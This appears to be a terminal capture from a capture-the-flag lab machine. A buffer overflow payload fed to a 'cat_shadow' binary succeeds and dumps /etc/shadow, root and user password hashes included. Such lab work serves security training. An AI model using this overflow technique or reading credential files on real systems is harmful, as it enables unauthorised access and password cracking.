 www-data@Silky-CTF0x02:/home/silky$ ./cat_shadow $(python -c 'print "A"*64 + "\x62\x59\x6c\x49"')
<ow $(python -c 'print "A"*64 + "\x62\x59\x6c\x49"')
Trying to read /etc/shadow
Succes
Printing...
root:$6$L69RL59x$ONQl06MP37LfjyFBGlQ5TYtdDqEZEe0yIZIuTHASQG/dgH3Te0fJII/Wtdbu0PA3D/RTxJURc.Ses60j0GFyF
/:18012:0:99999:7:::
daemon:*:18012:0:99999:7:::
bin:*:18012:0:99999:7:::
sys:*:18012:0:99999:7:::
sync:*:18012:0:99999:7:::
games:*:18012:0:99999:7:::
man:*:18012:0:99999:7:::
lp:*:18012:0:99999:7:::
mail:*:18012:0:99999:7:::
news:*:18012:0:99999:7:::
uucp:*:18012:0:99999:7:::
proxy:*:18012:0:99999:7:::
www-data:*:18012:0:99999:7:::
backup:*:18012:0:99999:7:::
list:*:18012:0:99999:7:::
irc:*:18012:0:99999:7:::
gnats:*:18012:0:99999:7:::
nobody:*:18012:0:99999:7:::
systemd-timesync:*:18012:0:99999:7:::
systemd-network:*:18012:0:99999:7:::
systemd-resolve:*:18012:0:99999:7:::
systemd-bus-proxy:*:18012:0:99999:7:::
_apt:*:18012:0:99999:7:::
dnsmasq:*:18012:0:99999:7:::
avahi-autoipd:*:18012:0:99999:7:::
messagebus:*:18012:0:99999:7:::
usbmux:*:18012:0:99999:7:::
geoclue:*:18012:0:99999:7:::
speech-dispatcher:!:18012:0:99999:7:::
rtkit:*:18012:0:99999:7:::
pulse:*:18012:0:99999:7:::
avahi:*:18012:0:99999:7:::
colord:*:18012:0:99999:7:::
saned:*:18012:0:99999:7:::
Debian-gdm:*:18012:0:99999:7:::
hplip:*:18012:0:99999:7:::
silky:$6$F0T5vQMg$BKnwGPZ17UHvqZLOVFVCUh6CrsZ5Eu8BLT1/uX3h44wtEoDt9qA2dYL04CMUXHw2Km9H.tttNiyaCHwQQ..2
T0:18012:0:99999:7:::
mysql:!:18012:0:99999:7:::
sshd:*:18012:0:99999:7:::